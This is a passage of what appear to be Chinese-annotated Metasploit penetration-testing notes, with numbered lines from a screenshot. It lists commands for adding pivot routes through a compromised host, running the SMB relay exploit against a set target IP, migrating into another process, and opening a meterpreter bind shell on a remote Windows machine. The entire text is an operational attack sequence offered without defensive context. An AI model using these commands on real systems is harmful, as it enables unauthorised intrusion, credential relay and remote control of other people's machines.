 16 添加路由：
17 run autoroute -p //查看当前路由表
18 run post/multi/manage/autoroute //添加当前路由表
19 backgroup //返回
20 重发模块：
21 use exploit/windows/smb/smb_relay
22 set smbhost 192.168.46.135 //转发攻击目标
23 set lhost 192.168.46.166 //设置本地IP
24 set autorunscript post/windows/manage/migrate
25 主动连接：
26 set payload windows/meterpreter/bind_tcp
27 set rhost 192.168.3.X //设置连接目标
28 run
29